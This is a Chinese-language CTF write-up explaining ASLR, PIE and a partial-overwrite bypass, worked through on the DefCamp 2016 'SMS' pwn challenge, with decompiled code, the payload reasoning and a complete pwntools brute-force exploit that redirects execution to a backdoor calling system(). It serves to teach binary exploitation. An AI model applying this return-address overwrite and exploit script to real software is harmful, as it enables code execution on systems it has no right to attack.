1:ASLR简单介绍
ASLR(地址随机化)是一种针对缓冲区溢出的安全保护技术,通过对堆、栈、共享库映射等线性区布局的随机化,通过增加攻击者预测目的地址的难度,防止攻击者直接定位攻击代码位置,达到阻止溢出攻击的目的。可以理解为libc、栈、堆的加载位置被随机化。并没有对所有模块和内存区都进行随机化
2:PIE
PIE(position-independent executable, 地址无关可执行文件)技术就是一个针对代码段.text, 数据段.*data,.bss等固定地址的一个防护技术弥补了ASLR的不足。同ASLR一样,应用了PIE的程序会在每次加载时都变换加载基址,从而使位于程序本身的gadget(代码区)也失效。
没有PIE保护的程序,每次加载的基址都是固定的
hunter@hunter:~/PWN$ checksec h2
[*] '/home/hunter/PWN/h2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)64位基地址:0x400000
hunter@hunter:~/PWN$ checksec level1
[*] '/home/hunter/PWN/level1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments32位基地址:0x8048000
开启PIE
第一次:
0x562ddaa35a72: mov esi,0x80
0x562ddaa35a77: mov rdi,rax
0x562ddaa35a7a: call 0x562ddaa357b0
=> 0x562ddaa35a7f: mov DWORD PTR [rbp-0x4],0x0
0x562ddaa35a86: jmp 0x562ddaa35aac
0x562ddaa35a88: mov eax,DWORD PTR [rbp-0x4]
0x562ddaa35a8b: cdqe
0x562ddaa35a8d: movzx ecx,BYTE PTR [rbp+rax*1-0x90]第二次:
0x5610c0b62a72: mov esi,0x80
0x5610c0b62a77: mov rdi,rax
0x5610c0b62a7a: call 0x5610c0b627b0
=> 0x5610c0b62a7f: mov DWORD PTR [rbp-0x4],0x0
0x5610c0b62a86: jmp 0x5610c0b62aac
0x5610c0b62a88: mov eax,DWORD PTR [rbp-0x4]
0x5610c0b62a8b: cdqe
0x5610c0b62a8d: movzx ecx,BYTE PTR [rbp+rax*1-0x90]可以看到两次加载的基址是不一样的。
显然,PIE的应用给ROP技术造成了很大的影响。但是由于某些系统和缺陷,其他漏洞的存在和地址随机化本身的问题,方法还是有的。
3:partial write bypass PIE
partial write(部分写入)就是一种利用了PIE技术缺陷的bypass技术。由于内存的页载入机制,PIE的随机化只能影响到单个内存页。通常来说,一个内存页大小为0x1000,这就意味着不管地址怎么变,某条指令的后12位,3个十六进制数的地址是始终不变的。因此我们找到目标地址的后三个十六进制数,然后想办法将返回地址(被压入的ip)后三个十六进制数覆盖成目标地址,从而达到劫持程序流程的目的
4:实操
程序是DefCamp CTF Finals 2016: SMS (pwn 200)
1:checksec
hunter@hunter:~/PWN/PIE$ checksec sms
[*] '/home/hunter/PWN/PIE/sms'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled2:IDA
main函数:
int __cdecl main(int argc, const char **argv, const char **envp)
{
puts(
"--------------------------------------------\n"
"| Welcome to Defcamp SMS service |\n"
"--------------------------------------------");
dosms();
return 0;
}
dosms函数:
int dosms()
{
char v1; // [rsp+0h] [rbp-C0h]
int v2; // [rsp+8Ch] [rbp-34h]
int v3; // [rsp+B4h] [rbp-Ch]
memset(&v2, 0, 40uLL); #将v2地址处清零
v3 = 140;
set_user((__int64)&v1);
set_sms((__int64)&v1);
return puts("SMS delivered");
}
set_user((__int64)&v1)函数:
int __fastcall set_user(__int64 a1)
{
char s[140]; // [rsp+10h] [rbp-90h]
int i; // [rsp+9Ch] [rbp-4h]
memset(s, 0, 128uLL);
puts("Enter your name");
printf("> ", 0LL);
fgets(s, 128, _bss_start);
for ( i = 0; i <= 40 && s[i]; ++i )
*(_BYTE *)(a1 + i + 140) = s[i];
return printf("Hi, %s", a1 + 140);
}
set_sms((__int64)&v1)函数:
char *__fastcall set_sms(__int64 a1)
{
char s; // [rsp+10h] [rbp-400h]
memset(&s, 0, 1024uLL);
puts("SMS our leader");
printf("> ", 0LL);
fgets(&s, 1024, _bss_start);
return strncpy((char *)a1, &s, *(signed int *)(a1 + 180));
}
frontdoor函数:
int frontdoor()
{
char s; // [rsp+0h] [rbp-80h]
fgets(&s, 128, _bss_start);
return system(&s);
}那么可以看出程序大概是:先输出菜单,执行dosms函数。dosms中set_user获取名字,set_sms再次输入。我们要想办法控制程序执行frondoor这个后门。
3:set_user((__int64)&v1)函数
set_user((__int64)&v1)函数:
int __fastcall set_user(__int64 a1) #这个函数的参数是dosms函数中char v1的地址,在dosmsm函数中定义了char v1后,通过伪代码可知其位于[rbp-C0h]
{ #在这个函数&v1参数被写成a1(是个地址)
char s[140]; // [rsp+10h] [rbp-90h]
int i; // [rsp+9Ch] [rbp-4h]
memset(s, 0, 128uLL); #数组s,128字节大小范围清零
puts("Enter your name");
printf("> ", 0LL);
fgets(s, 128, _bss_start); #从标准输入流读取128个字符到s(地址),128如果太大就放入空字符
for ( i = 0; i <= 40 && s[i]; ++i ) #这个是s[i]应该不会是0(大胆猜测),然后就会循环41次,将s,0~40标号字符赋给a1(v1)地址处,从其140标号~180标号
*(_BYTE *)(a1 + i + 140) = s[i];
return printf("Hi, %s", a1 + 140);
}4:set_sms((__int64)&v1)函数
fastcall是一种函数调用方式,在这里没啥用
set_sms((__int64)&v1)函数:
char *__fastcall set_sms(__int64 a1) #一样,a1是dosms函数中v1的地址,作为该函数的参数,v1地址位于[rbp-C0h]
{
char s; // [rsp+10h] [rbp-400h]
memset(&s, 0, 1024uLL); #数组s,1024字节清零
puts("SMS our leader");
printf("> ", 0LL);
fgets(&s, 1024, _bss_start); #从标准输入流读取1024个字符到s地址
return strncpy((char *)a1, &s, *(signed int *)(a1 + 180)); #strncpy将从s地址处将其字符串赋值到a1(v1)地址,赋值的量得看第三个参数的大小
} #即a1(v1)+180地址存放的数值将决定 strncpy函数一次赋值字符串的多少那么显然如果strncpy可能存在溢出,只要a1(v1)+180地址处的数值比较大,就可以溢出a1(v1地址),v1其位于[rbp-C0h]。而rbp下面就是返回地址。
*所以得再v1地址开始覆盖:0xc0 + 8(rbp) 个字符 == 200 后面再覆盖返回地址即可控制程序 *
5:综上
set_user((int64)&v1)函数可以对a1(v1)+180地址处进行赋值,使其赋为0xca (202)。这样set_sms((int64)&v1)函数就可以往a1(v1)地址读入0xca(202) 个字符。这样就可以来控制程序返回地址了。
为什么是202个字符,结合上面的PIE地址特点。最后面两个字节(16位)会占用后4个十六进制数(小端序)而不变的是后三个十六进制数,所以我们构造的倒数第四个十六进制数需要多次执行程序碰到刚好符合的地址。不可能放201个字符因为最后一个字节只能控制两个十六进制数。
因为那个倒数第四个数需要多次执行才可能碰到所以我们要进行循环爆破,但也就0~f这几种情况,爆破次数应该不会很大,可以接受。
后门的特征地址:
.text:0000000000000900 push rbp
.text:0000000000000901 mov rbp, rsp
.text:0000000000000904 add rsp, 0FFFFFFFFFFFFFF80h ; Add
.text:0000000000000908 mov rdx, cs:__bss_start ; stream
.text:000000000000090F lea rax, [rbp+s] ; Load Effective Address
.text:0000000000000913 mov esi, 80h ; n
.text:0000000000000918 mov rdi, rax ; s
.text:000000000000091B call _fgets ; Call Procedure
.text:0000000000000920 lea rax, [rbp+s] ; Load Effective Address
.text:0000000000000924 mov rdi, rax ; command
.text:0000000000000927 call _system ; Call Procedure
.text:000000000000092C nop ; No Operation
.text:000000000000092D leave ; High Level Procedure Exit
.text:000000000000092E retn ; Return Near from Pro所以200个padding后面 应该如此构造:’\x00’ + ‘\x99’ (小端序倒着存)后面这个x99第一个9就是猜的,随便一个都行。
所以主要exp因该是:
payload1 = 'A'*40 +'\xca'
sh.sendline(payload1)
payload2 = 'A'*200 + '\x00\x99'
sh.sendline(payload2)但是很可惜这是错的!!!为啥?因为你在payload2上放了一个\x00这难道不会被strncpy当作截断符吗???
所以往后面调一下:\x01\x99
6:EXP
from pwn import*
from time import sleep #引入time模块的sleep函数可以让爆破过程放慢,我们看到清楚一点
#context.log_level = 'debug'
for i in range(256): #256,也可以小一点
i += 1
print i #可以显示爆破次数
sh = process('./sms')
sh.recv()
sleep(0.1)
#gdb.attach(sh)
#set_user
payload1 = 'A'*40 +'\xca' #set_user((__int64)&v1)函数循环赋值41次最后的'\xca'就是为覆盖返回地址准备的
sh.sendline(payload1)
sh.recv()
sleep(0.1)
#set_sms
payload2 = 'A'*200 + '\x01\x99'
#gdb.attach(sh)
sh.sendline(payload2)
sh.recv()
sleep(0.1)
try:
#sh.sendline("/bin/sh\x00")
sh.sendline('cat sms.py\x00') #这里我直接cat 本地文件了,也可以用/bin/sh,我跟倾向于cat 文件 比较明了。
sleep(0.5)
print sh.recv() #print sh.recv() 这个操作可以多学习
#sh.interactive()
break
except:
sh.close()
continue
成功!!!



